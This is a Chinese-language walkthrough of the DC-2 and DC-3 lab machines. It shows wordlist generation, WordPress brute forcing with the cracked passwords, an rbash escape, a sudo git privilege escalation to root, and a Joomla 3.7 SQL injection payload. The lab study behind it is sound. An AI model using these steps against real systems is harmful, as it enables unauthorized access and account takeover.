

打开网页发现会打不开,这时就需要设置hosts文件才能访问
1
2
3
4
5
vi /etc/hosts #输入i进行修改 192.168.232.142 dc-2 #保存返回 输入:x cat /etc/hosts

此时访问 http://dc-2 即可,打开发现是wp的

发现flag1
漏洞攻击 根据提示需要cewl,生成密码
1
2
cewl -w passwords.txt http://dc-2 cat passwords.txt

接着我们使用专门扫wp的wpscan扫描用户
1 wpscan --url http://dc-2 --enumerate u

最后成功得到三个用户名:admin、tom、jerry,并创建user.txt将其放入

然后我们就可以根据所得user和passwords的字典用wpscan进行爆破
1 wpscan --ignore-main-redirect --url 192.168.232.142 -U user.txt -P passwords.txt --force
最后我们成功爆破出了账号密码
1 [SUCCESS] - jerry / adipiscing [SUCCESS] - tom / parturient
到这里,我们便可以ssh连进去了
1
2
ssh tom@192.168.232.142 -p 7744 parturient
进去后发现shell被限制了,于是我们需要绕过rbash,然后设置环境变量,最终成功cat到flag3
1
2
3
4
5
6
7
8
9
whoami BASH_CMDS[a]=/bin/sh;a /bin/bash export PATH=$PATH:/bin/ ls cat flag3.txt
根据提示我们再切换成用户jerry的,在jerry用户下得到flag4
1
2
3
4
5
6
su jerry adipiscing cd /home/jerry ls cat flag4.txt
Go on - git outta here!!!!

我们接着git提权
1
2
sudo git -p help config !/bin/bash
1
2
3

whoami ls /root cat /root/final-flag.txt

DC-3 信息搜集 先扫波内网
接着nmap扫一下可以看到开放了80端口
1 nmap -sV -A 192.168.232.145


于是我们打开其网页看见其cms是joomla,并提示我们只有一个flag且需获取root权限

接着我们用dirb扫下目录
最后我们在 README.txt 目录下发现joomla是3.7的

漏洞攻击 通过以上信息,我们搜索一下joomla3.7漏洞发现存在sql注入
接着我们开始构造url,可以看到确实是存在漏洞滴
1 index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
